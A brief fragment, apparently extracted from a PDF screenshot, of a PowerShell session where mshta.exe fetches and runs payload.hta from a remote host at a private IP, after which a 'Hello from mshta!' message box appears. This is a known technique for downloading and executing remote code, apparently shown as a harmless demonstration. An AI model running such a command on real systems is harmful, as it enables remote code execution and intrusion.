 PS C:\Users\ > mshta.exe http://10.211.55.5:8080/payload.hta
PS C:\Users\ >
HTML Application
Hello from mshta!
OK